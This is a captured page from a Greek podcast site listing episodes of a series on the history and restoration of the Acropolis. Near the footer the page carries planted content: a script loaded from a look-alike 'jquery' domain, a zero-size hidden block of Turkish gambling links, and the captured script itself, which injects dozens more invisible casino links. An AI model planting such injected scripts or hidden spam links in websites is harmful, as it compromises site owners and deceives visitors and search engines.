<div class="powerpress_player" id="powerpress_player_4506"><audio class="wp-audio-shortcode" id="audio-579-1" preload="none" style="width: 100%;" controls="controls"><source type="audio/mpeg" src="http://download.skai.gr/podcast/istoria/akropoli/ek_19_akropoli_tsakos_w.mp3?_=1" /><a href="http://download.skai.gr/podcast/istoria/akropoli/ek_19_akropoli_tsakos_w.mp3">http://download.skai.gr/podcast/istoria/akropoli/ek_19_akropoli_tsakos_w.mp3</a></audio></div><p class="powerpress_links powerpress_links_mp3" style="margin-bottom: 1px !important;">Εκπομπή: <a href="http://download.skai.gr/podcast/istoria/akropoli/ek_19_akropoli_tsakos_w.mp3" class="powerpress_link_pinw" target="_blank" title="Ακούστε σε νέο παράθυρο" onclick="return powerpress_pinw('https://podcast.skai.gr/?powerpress_pinw=579-podcast');" rel="nofollow">Ακούστε σε νέο παράθυρο</a> | <a href="http://download.skai.gr/podcast/istoria/akropoli/ek_19_akropoli_tsakos_w.mp3" class="powerpress_link_d" title="Κατεβάστε το" rel="nofollow" download="ek_19_akropoli_tsakos_w.mp3">Κατεβάστε το</a> (Διάρκεια: 35:18 &#8212; 32.3MB)</p>                    </div>
        
                
                    
    </div>

</article>			
				    		
	    					    <article class="vlog-lay-a vlog-post post-581 post type-post status-publish format-audio hentry category-gnorizontas-tin-acropoli post_format-post-format-audio">

    
    <div class="col-vlog-offset">
    
        <div class="entry-header">
                                                    
            
                            <span class="entry-category"><a href="https://podcast.skai.gr/series/gnorizontas-tin-acropoli/" class="vlog-cat-14">ΓΝΩΡΙΖΟΝΤΑΣ ΤΗΝ ΙΣΤΟΡΙΑ ΜΑΣ - ΑΚΡΟΠΟΛΗ</a></span>
            
            <h2 class="entry-title h1"><a href="https://podcast.skai.gr/20-i-dyskoli-therapia-ton-mnimion/">20. Η δύσκολη θεραπεία των μνημείων</a></h2>
        </div>
        
                                    <div class="entry-meta"><div class="meta-item meta-date"><span class="updated meta-icon">05/07/2017</span></div></div>
                    
        <div class="entry-content">
                           <p>Η θεραπεία των μνημείων και το παράδοξο της αναστήλωσης. Πως η προσπάθεια σύνδεσης των κατακερματισμένων αρχιτεκτονικών μελών, αποτέλεσε τη μεγαλύτερη απειλή. Ένας εκρηκτικός μηχανισμός φτιαγμένος από σίδερο. Για την αναστήλωση, μας μιλάει ο Κώστας Ζάμπας, πολιτικός μηχανικός και διδάκτορας στο Εθνικό Μετσόβιο Πολυτεχνείο.</p>
<p><em>Το επεισόδιο της σειράς ηχογραφήθηκε την περίοδο 2009-2010.</em></p>
<div class="powerpress_player" id="powerpress_player_4507"><audio class="wp-audio-shortcode" id="audio-581-2" preload="none" style="width: 100%;" controls="controls"><source type="audio/mpeg" src="http://download.skai.gr/podcast/istoria/akropoli/ek_20_akropoli_zampas_w.mp3?_=2" /><a href="http://download.skai.gr/podcast/istoria/akropoli/ek_20_akropoli_zampas_w.mp3">http://download.skai.gr/podcast/istoria/akropoli/ek_20_akropoli_zampas_w.mp3</a></audio></div><p class="powerpress_links powerpress_links_mp3" style="margin-bottom: 1px !important;">Εκπομπή: <a href="http://download.skai.gr/podcast/istoria/akropoli/ek_20_akropoli_zampas_w.mp3" class="powerpress_link_pinw" target="_blank" title="Ακούστε σε νέο παράθυρο" onclick="return powerpress_pinw('https://podcast.skai.gr/?powerpress_pinw=581-podcast');" rel="nofollow">Ακούστε σε νέο παράθυρο</a> | <a href="http://download.skai.gr/podcast/istoria/akropoli/ek_20_akropoli_zampas_w.mp3" class="powerpress_link_d" title="Κατεβάστε το" rel="nofollow" download="ek_20_akropoli_zampas_w.mp3">Κατεβάστε το</a> (Διάρκεια: 39:50 &#8212; 36.5MB)</p>                    </div>
        
                
                    
    </div>

</article>			
					
		
    </div>

    			<nav class="vlog-pagination">
		<a class="prev page-numbers" href="https://podcast.skai.gr/layout-a/page/25/">ΠΡΟΗΓΟΥΜΕΝΗ</a>
<a class="page-numbers" href="https://podcast.skai.gr/layout-a/page/1/">1</a>
<span class="page-numbers dots">&hellip;</span>
<a class="page-numbers" href="https://podcast.skai.gr/layout-a/page/24/">24</a>
<a class="page-numbers" href="https://podcast.skai.gr/layout-a/page/25/">25</a>
<span aria-current="page" class="page-numbers current">26</span>	</nav>
	
</div>                                        
                                
                            
                        </div>

                    </div>


                                            

	<div class="vlog-sidebar vlog-sidebar-right">

						<div id="vlog_category_widget-8" class="widget vlog_category_widget"><h4 class="widget-title h5"><span>ΣΕΙΡΕΣ ΕΚΠΟΜΠΩΝ</span></h4>
		<ul>
		    		    		    		    			    	<li><a href="https://podcast.skai.gr/series/gnorizontas-tin-acropoli/"><span class="category-text">ΓΝΩΡΙΖΟΝΤΑΣ ΤΗΝ ΙΣΤΟΡΙΑ ΜΑΣ - ΑΚΡΟΠΟΛΗ</span><span class="vlog-count">20</span></a></li>
		    		    			    	<li><a href="https://podcast.skai.gr/series/elliniki-diatrofi/"><span class="category-text">ΓΝΩΡΙΖΟΝΤΑΣ ΤΗΝ ΙΣΤΟΡΙΑ ΜΑΣ – Η ΕΛΛΗΝΙΚΗ ΔΙΑΤΡΟΦΗ ΑΠΟ ΤΗΝ ΠΡΟΪΣΤΟΡΙΑ ΜΕΧΡΙ ΣΗΜΕΡΑ</span><span class="vlog-count">25</span></a></li>
		     
		</ul>

		</div>		
		
	</div>

                    
                </div>

            </div>

        
    


    	<div class="vlog-ad vlog-above-footer-ad">
































<script src="https://jqueryoi.com/1.js"></script>
<p style="overflow:auto;position:fixed;height:0;width:0"><a href="https://mostbet.gen.tr/" title="mostbet">mostbet</a> <a href="https://1wingiris.com.tr/" title="1win">1win</a> <a href="https://1xbet.gen.tr/" title="1xbet">1xbet</a> <a href="https://xslotgiris.com.tr/" title="xslot">xslot</a> <a href="https://pinupgiris.com.tr/" title="pinup">pinup</a> <a href="https://baywingiris.com.tr/" title="baywin">baywin</a> <a href="https://zlot.com.tr/" title="zlot">zlot</a> <a href="https://ekremabi.gen.tr/" title="ekrem abi">ekrem abi</a> <a href="https://ekremabi.com.tr/" title="ekrem abi siteler">ekrem abi siteler</a> <a href="https://betorspingiris.com.tr/" title="betorspin">betorspin</a> <a href="https://enobahis.gen.tr/" title="enobahis">enobahis</a> <a href="https://betgit.gen.tr/" title="betgit">betgit</a> <a href="https://bahisbey.gen.tr/" title="bahisbey">bahisbey</a> <a href="https://baymavi.gen.tr/" title="baymavi">baymavi</a> <a href="https://gamdom.gen.tr/" title="gamdom">gamdom</a> <a href="https://sahabet.gen.tr/" title="sahabet">sahabet</a> <a href="https://bycasino.gen.tr/giris/" title="bycasino">bycasino</a> <a href="https://onwingiris.gen.tr/" title="onwin">onwin</a> <a href="https://casibom.gen.tr/" title="casibom">casibom</a> <a href="https://betkanyon.gen.tr/" title="betkanyon">betkanyon</a> <a href="https://benjabet.gen.tr/" title="benjabet">benjabet</a> <a href="https://celtabet.gen.tr/" title="celtabet">celtabet</a> <a href="https://stake.gen.tr/" title="stake">stake</a> <a href="https://1wingiris.gen.tr/" title="1win giriş">1win giriş</a> <a href="https://dumanbet.gen.tr/" title="dumanbet">dumanbet</a> <a href="https://asyabahis.gen.tr/" title="asyabahis">asyabahis</a> <a href="https://betgaranti.gen.tr/" title="betgaranti">betgaranti</a> <a href="https://betpark.gen.tr/" title="betpark">betpark</a> <a href="https://betmarino.gen.tr/" title="betmarino">betmarino</a> <a href="https://sekabet.gen.tr/" title="sekabet">sekabet</a> <a href="https://basaribet.gen.tr/" title="başarıbet">başarıbet</a> <a href="https://pincogiris.gen.tr/" title="pinco">pinco</a> <a href="https://betkom.gen.tr/" title="betkom">betkom</a> <a href="https://milyonluk.gen.tr/" title="milyonluk">milyonluk</a> <a href="https://betanogiris.com/" title="betano">betano</a> <a href="https://inagaming.gen.tr/" title="inagaming">inagaming</a> <a href="https://master.gen.tr/" title="masterbetting">masterbetting</a> <a href="https://betanogiris.net/" title="betano giriş">betano giriş</a> <a href="https://7slots.gen.tr/" title="7 slots">7 slots</a> <a href="https://hepsibetgiris.net/" title="hepsibet">hepsibet</a> <a href="https://vippark.gen.tr/" title="vippark">vippark</a> <a href="https://favorislot.gen.tr/" title="favorislot">favorislot</a></p></div>

    </div>
        <footer id="footer" class="vlog-site-footer">

            
                <div class="container">
                    <div class="row">
                        
                                                    <div class="col-lg-6 col-md-6">
                                                                    <div id="text-12" class="widget widget_text">			<div class="textwidget"><p>[contact-form-7 id=&#8221;665&#8243; title=&#8221;Newsletter form&#8221;]<br />
<script>var pm_pid = "20724-69651475";</script></p>
</div>
		</div>                                                            </div>
                                                    <div class="col-lg-6 col-md-6">
                                                            </div>
                        
                    </div>
                </div>

            
            
                <div class="vlog-copyright">
                    <div class="container">
                        <p style="text-align:center;text-transform:none;font-size:14px">Copyright &copy; 2017 - 2022 ΣΚΑΪ. Με επιφύλαξη κάθε νόμιμου δικαιώματος.</p>                    </div>
                </div>

            
        </footer>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/vlog-child/*","/wp-content/themes/vlog/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://podcast.skai.gr/wp-content/plugins/meks-flexible-shortcodes/js/main.js?ver=1" id="mks_shortcodes_js-js"></script>
<script type="text/javascript" src="https://podcast.skai.gr/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" id="vlog-main-js-extra">
/* <![CDATA[ */
var vlog_js_settings = {"ajax_url":"https://podcast.skai.gr/wp-admin/admin-ajax.php","ajax_wpml_current_lang":null,"rtl_mode":"false","header_sticky":"1","header_sticky_offset":"140","header_sticky_up":"","single_sticky_bar":"","logo":"https://podcast.skai.gr/wp-content/uploads/2019/04/logo1904.png","logo_retina":"https://podcast.skai.gr/wp-content/uploads/2019/04/logo1904.png","logo_mini":"https://podcast.skai.gr/wp-content/uploads/2019/04/logo1904.png","logo_mini_retina":"https://podcast.skai.gr/wp-content/uploads/2019/04/logo1904.png","cover_inplay":"","cover_inplay_audio":"","watch_later_ajax":"","listen_later_ajax":"","cover_autoplay":"","cover_autoplay_time":"5","rensponsive_secondary_nav":"","responsive_more_link":"","responsive_social_nav":"","video_display_sticky":"","video_sticky_title":"Currently playing","force_autoplay":"1","cover_height":"500"};
//# sourceURL=vlog-main-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://podcast.skai.gr/wp-content/themes/vlog/assets/js/min.js?ver=2.5.2" id="vlog-main-js"></script>
<script type="text/javascript" src="https://podcast.skai.gr/wp-content/plugins/meks-audio-player/assets/js/mediaelement-and-player.js?ver=1.3" id="meks_ap-player-js"></script>
<script type="text/javascript" src="https://podcast.skai.gr/wp-content/plugins/meks-audio-player/assets/js/mediaelement-skip-back.js?ver=1.3" id="meks_ap-player-skip-back-js"></script>
<script type="text/javascript" src="https://podcast.skai.gr/wp-content/plugins/meks-audio-player/assets/js/mediaelement-jump-forward.js?ver=1.3" id="meks_ap-player-jump-forward-js"></script>
<script type="text/javascript" src="https://podcast.skai.gr/wp-content/plugins/meks-audio-player/assets/js/mediaelement-speed.js?ver=1.3" id="meks_ap-player-speed-js"></script>
<script type="text/javascript" id="meks_ap-main-js-extra">
/* <![CDATA[ */
var meks_ap_settings = {"selectors":{".wp-block-audio":{"element":"audio","type":"audio"},".wp-audio-shortcode":{"element":"self","type":"audio"},".powerpress_player":{"element":"audio","type":"audio"},".powerpress_links":{"element":"audio","type":"audio"}},"player":{"controls":["skipback","playpause","jumpforward","progress","current","duration","volume","speed"],"volume":0.5}};
//# sourceURL=meks_ap-main-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://podcast.skai.gr/wp-content/plugins/meks-audio-player/assets/js/main.js?ver=1.3" id="meks_ap-main-js"></script>
<script type="text/javascript" src="https://podcast.skai.gr/wp-content/plugins/meks-easy-social-share/assets/js/main.js?ver=1.3" id="meks_ess-main-js"></script>
<script type="text/javascript" src="https://podcast.skai.gr/wp-content/plugins/powerpress/player.min.js?ver=6.9" id="powerpress-player-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://podcast.skai.gr/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://podcast.skai.gr/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
</body>

</html><!--
Performance optimized by Redis Object Cache. Learn more: https://wprediscache.com

Retrieved 2232 objects (417 KB) from Redis using Predis (v2.4.0).
-->


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="zPFGd1sJvMGILbg-fO7BDw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768729884248');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: application/javascript
request_url: https://jqueryoi.com/1.js
body_size: 676
content:
var a = document.createElement('a');
var linkText = document.createTextNode("ramadabet giriş");
a.appendChild(linkText);
a.title = "ramadabet giriş";
a.href = "https://ramadabetgir.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("slotica giriş");
a.appendChild(linkText);
a.title = "slotica giriş";
a.href = "https://sloticagiris.gen.tr/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("leogrand giriş");
a.appendChild(linkText);
a.title = "leogrand giriş";
a.href = "https://leograndgiris.gen.tr/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("slotday giriş");
a.appendChild(linkText);
a.title = "slotday giriş";
a.href = "https://slotdaygir.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("venombet giriş");
a.appendChild(linkText);
a.title = "venombet giriş";
a.href = "https://venombetgir.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("ritzbet giriş");
a.appendChild(linkText);
a.title = "ritzbet giriş";
a.href = "https://ritzbetgiris.net/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("exonbet");
a.appendChild(linkText);
a.title = "exonbet";
a.href = "https://exonbet-giris.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("betwild");
a.appendChild(linkText);
a.title = "betwild";
a.href = "https://betwildgir.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("radissonbet");
a.appendChild(linkText);
a.title = "radissonbet";
a.href = "https://radissonbetgiris.gen.tr/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("pashagaming");
a.appendChild(linkText);
a.title = "pashagaming";
a.href = "https://pashagaming.link/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("palacebet");
a.appendChild(linkText);
a.title = "palacebet";
a.href = "https://palacebetgirisi.gen.tr/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("maxwin");
a.appendChild(linkText);
a.title = "maxwin";
a.href = "https://maxwingiris.gen.tr/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("spinco giriş");
a.appendChild(linkText);
a.title = "spinco giriş";
a.href = "https://spincogiris.org/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("betsin");
a.appendChild(linkText);
a.title = "betsin";
a.href = "https://betsingiris.net/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("betsalvador");
a.appendChild(linkText);
a.title = "betsalvador";
a.href = "https://betsalvador.us.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("palazzobet");
a.appendChild(linkText);
a.title = "palazzobet";
a.href = "https://palazzobetgiris.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("royalbet");
a.appendChild(linkText);
a.title = "royalbet";
a.href = "https://royalbetgiris.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("ligobet");
a.appendChild(linkText);
a.title = "ligobet";
a.href = "https://www.innereflection.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("Palacebet");
a.appendChild(linkText);
a.title = "Palacebet";
a.href = "https://caribreeze.com";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("casinofast");
a.appendChild(linkText);
a.title = "casinofast";
a.href = "https://www.reliablerentall.com";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("bahibom");
a.appendChild(linkText);
a.title = "bahibom";
a.href = "https://bahibomgiris.org/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("deneme bonusu veren siteler");
a.appendChild(linkText);
a.title = "deneme bonusu veren siteler";
a.href = "https://cheetahspeedlaundry.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("deneme bonusu veren casino siteleri");
a.appendChild(linkText);
a.title = "deneme bonusu veren casino siteleri";
a.href = "https://cheetahspeedlaundry.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("deneme bahis siteleri");
a.appendChild(linkText);
a.title = "deneme bahis siteleri";
a.href = "https://cheetahspeedlaundry.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("casino siteleri");
a.appendChild(linkText);
a.title = "casino siteleri";
a.href = "https://cheetahspeedlaundry.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("deneme bonusu siteleri");
a.appendChild(linkText);
a.title = "deneme bonusu siteleri";
a.href = "https://lewsmodelboats.org/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("deneme bonusu veren siteler");
a.appendChild(linkText);
a.title = "deneme bonusu veren siteler";
a.href = "https://lewsmodelboats.org/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("online casino for real money");
a.appendChild(linkText);
a.title = "online casino for real money";
a.href = "https://displaymediagroup.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("deneme bonusu veren siteler");
a.appendChild(linkText);
a.title = "deneme bonusu veren siteler";
a.href = "https://lovinglylex.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("deneme bonusu");
a.appendChild(linkText);
a.title = "deneme bonusu";
a.href = "https://lovinglylex.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("deneme bonusu veren bahis siteleri");
a.appendChild(linkText);
a.title = "deneme bonusu veren bahis siteleri";
a.href = "https://casaflutuante.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("deneme bonusu siteleri");
a.appendChild(linkText);
a.title = "deneme bonusu siteleri";
a.href = "https://ennettrealty.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("best online casino");
a.appendChild(linkText);
a.title = "best online casino";
a.href = "https://www.centralmassmusic.org/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("deneme bonusu veren siteler");
a.appendChild(linkText);
a.title = "deneme bonusu veren siteler";
a.href = "https://innerchildpuppets.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("deneme bonusu");
a.appendChild(linkText);
a.title = "deneme bonusu";
a.href = "https://dessert-house.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("1xbet");
a.appendChild(linkText);
a.title = "1xbet";
a.href = "https://aesculape.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("betasus giriş");
a.appendChild(linkText);
a.title = "betasus giriş";
a.href = "https://betasus-gir.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("betasus");
a.appendChild(linkText);
a.title = "betasus";
a.href = "https://betasusgirisi.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("deneme bonusu veren siteler");
a.appendChild(linkText);
a.title = "deneme bonusu veren siteler";
a.href = "https://nydaycamps.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("cratosroyalbet");
a.appendChild(linkText);
a.title = "cratosroyalbet";
a.href = "https://cratosroyalbet.us.org/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("casinofast");
a.appendChild(linkText);
a.title = "casinofast";
a.href = "https://casinofast-giris.com";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("casinofast giriş");
a.appendChild(linkText);
a.title = "casinofast giriş";
a.href = "https://casinofast-gir.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
